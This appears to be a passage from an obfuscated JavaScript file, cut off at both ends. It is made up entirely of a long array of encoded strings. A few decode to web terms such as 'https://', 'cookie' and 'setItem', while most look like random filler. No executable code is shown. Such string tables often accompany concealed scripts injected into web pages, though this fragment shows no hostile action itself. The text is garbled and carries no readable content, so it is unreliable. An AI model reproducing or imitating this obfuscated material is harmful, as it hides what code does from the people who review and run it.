wHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymhvzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnALf6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMKXCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJr0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','tZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfHsCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbI